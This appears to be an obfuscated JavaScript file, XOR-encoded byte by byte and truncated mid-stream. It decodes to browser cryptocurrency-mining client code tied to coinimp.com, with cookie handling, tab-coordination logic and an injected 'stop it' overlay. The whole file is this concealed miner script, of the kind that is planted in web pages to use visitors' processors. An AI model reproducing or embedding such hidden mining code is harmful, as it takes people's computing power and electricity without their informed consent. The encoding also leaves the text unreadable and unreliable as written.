6\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x1